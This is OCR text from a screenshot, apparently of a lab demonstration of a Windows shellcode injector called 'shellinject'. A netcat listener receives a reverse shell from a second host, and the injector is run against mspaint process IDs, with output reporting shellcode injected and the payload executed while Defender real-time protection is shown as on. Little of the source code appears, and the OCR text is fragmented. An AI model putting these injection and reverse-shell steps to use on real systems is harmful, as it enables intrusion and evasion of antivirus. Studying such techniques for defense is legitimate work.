 Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to
protection data in the cloud. Works best with Automatic
submission turned on.
asx@cortex: ~/malware/final
asx@cortex: ~/malware/final × asx@cortex: ~/malware/final ×
asx@cortex: ~/malware/final 79x21
└─$ rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.129.77] from (UNKNOWN) [192.168.129.82] 51070
Microsoft Windows [Version 10.0.19045.5487]
(c) Microsoft Corporation. All rights reserved.
C:\Users\attacker\source\repos\shellinject\x64\debug>dir
dir
Volume in drive C has no label.
Volume Serial Number is 862A-1D6B
Directory of C:\Users\attacker\source\repos\shellinject\x64\debug
02/22/2025  02:26 PM    <DIR>          .
02/22/2025  02:26 PM    <DIR>          ..
02/22/2025  03:01 PM            68,608 shellinject.exe
02/22/2025  03:01 PM         1,224,704 shellinject.pdb
2 File(s)      1,293,312 bytes
2 Dir(s)   3,016,384,512 bytes free
C:\Users\attacker\source\repos\shellinject\x64\debug>
Project Build Debug Test Search shellinject
Window Help
Debug x64 GitHub Copilot
main.c
shellinject
(Global Scope)
1 /*********************************/
2 /*ASX inject shellcode in process*/
3 /*********************************/
5 #include <windows.h>
6 #include <stdio.h>
7
8 #define ERROR "[-]"
9 #define SUCCESS "[+]"
Solutio...
Search Solut
Solution 'shelli
shellinject
Referen
Externa
Header
Resourc
Source
mai
PS C:\Users\attacker\source\repos\shellinject\x64\debug> dir
Directory: C:\Users\attacker\source\repos\shellinject\x64\debug
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         2/22/2025   3:01 PM          68608 shellinject.exe
-a----         2/22/2025   3:01 PM        1224704 shellinject.pdb
PS C:\Users\attacker\source\repos\shellinject\x64\debug> .\shellinject.exe ^C
PS C:\Users\attacker\source\repos\shellinject\x64\debug> mspaint
PS C:\Users\attacker\source\repos\shellinject\x64\debug> ./test.exe 14908^C
PS C:\Users\attacker\source\repos\shellinject\x64\debug> .\shellinject.exe 14784
[!] Trying to open process id: 14784
[!] Opened process with PID: 14784
[!] Allocated virtual memory at: 0xb4300000
[+] Injected shellcode to process
[+] Payload successfully executed
[!] Exiting the program
PS C:\Users\attacker\source\repos\shellinject\x64\debug> mspaint
PS C:\Users\attacker\source\repos\shellinject\x64\debug> .\shellinject.exe  9124
[!] Trying to open process id: 9124
[!] Opened process with PID: 9124
[!] Allocated virtual memory at: 0x5a360000
[+] Injected shellcode to process
[+] Payload successfully executed
Process Hacker [WIN10\attacker]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk
Name PID CPU I/O total r... Private
mspaint.exe 9124 14.5
Error List Output
Ready Add to Source Control Select Repository 1
Type here to search
1 10°C Lichte regen
3:07 PM
2/22/2025
10